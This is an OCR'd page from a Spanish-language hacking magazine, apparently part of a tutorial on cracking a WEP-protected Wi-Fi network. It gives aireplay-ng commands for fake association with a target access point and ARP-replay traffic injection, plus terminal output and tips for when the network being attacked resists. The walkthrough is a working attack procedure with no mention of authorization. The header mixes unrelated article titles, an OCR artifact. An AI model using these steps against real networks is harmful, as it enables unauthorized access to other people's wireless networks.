Java De 0 a Python By Kenkeiras
hack ⁞ crack
www.hackxcrack.es
MANIPULACION DE PAQU · SQL INJECTION By Kenkeiras
la MAC que están atacando
Una vez ejecutada esta línea, comenzara a capturar los #DATA, que son datos necesarios para luego descifrar la Pass.
1.5. Asociandonos a la red
Lo que haremos ahora será asociarnos. Para ello abrimos otra consola, SIN CERRAR LA ANTERIOR, ya que seguirá capturando los #DATAs que necesitaremos mas adelante.
En la nueva consola tipearemos:
aireplay-ng -1 0 -a
D8:5D:4C:C7:DC:EE -h
00:11:22:33:44:55 -e ANTRAX wlan0
En esta linea modificaremos lo azul nuevamente. En este caso la MAC por la que estamos atacando y en donde dice mi nombre por el ESSID que estamos atacando, que en mi caso se llama ANTRAX.
root@bt: ~ - Shell - Konsole <2>
Session Edit View Bookmarks Settings Help
root@bt:~# aireplay-ng -1 0 -a D8:5D:4C:C7:DC:EE -h 00:11:22:33:44:55 -e ANTRAX wlan0
00:52:04  Waiting for beacon frame (BSSID: D8:5D:4C:C7:DC:EE) on channel 1

00:52:04  Sending Authentication Request (Open System) [ACK]
00:52:04  Authentication successful
00:52:04  Sending Association Request [ACK]
00:52:04  Association successful :-) (AID: 1)

root@bt:~# █
Figura 12.
Si llegamos hasta acá, y nos aparece eso mismo de la imagen, quiere decir que hasta el momento hemos hecho las cosas a la perfeccion! En caso contrario aparecera algun tipo de error (unsuccessful), las causas pueden ser las siguientes:
- La red a la que quieres atacatar está muy lejos.
- Tu tarjeta de red no puede hacer inyección de paquetes.
- El router tiene seguridad para evitar este tipo de ataques.
1.6. Inyectando Tráfico
Tipeamos ahora en la misma consola el siguiente comando:
aireplay-ng -3 -b
D8:5D:4C:C7:DC:EE -h
00:11:22:33:44:55 wlan0
Al igual que antes, modificamos la MAC en azul por la que estamos atacando.
Una vez hecho esto, comenzara a inyectar tráfico y los #DATAs comenzaran a subir velozmente.
root@bt: ~ - Shell - Konsole <2>
Session Edit View Bookmarks Settings Help
root@bt:~# aireplay-ng -1 0 -a D8:5D:4C:C7:DC:EE -h 00:11:22:33:44:55 -e ANTRAX wlan0
00:52:04  Waiting for beacon frame (BSSID: D8:5D:4C:C7:DC:EE) on channel 1

00:52:04  Sending Authentication Request (Open System) [ACK]
00:52:04  Authentication successful
00:52:04  Sending Association Request [ACK]
00:52:04  Association successful :-) (AID: 1)

root@bt:~# aireplay-ng -3 -b D8:5D:4C:C7:DC:EE -h 00:11:22:33:44:55 wlan0
00:53:26  Waiting for beacon frame (BSSID: D8:5D:4C:C7:DC:EE) on channel 1
Saving ARP requests in replay_arp-0301-005326.cap
You should also start airodump-ng to capture replies.
Read 181 packets (got 0 ARP requests and 0 ACKs), sent 0 packets...(0 pps)
Figura 13.
Si llegamos hasta acá, y tenemos todo bien, estamos a solo un paso. Recuerden que es necesario capturar muchos #DATAs, mientras más tengamos mejor. La cantidad de #DATAs que debamos capturar dependerá de que tan complicada sea la Pass.
hack ⁞ crack
5 www.hackxcrack.es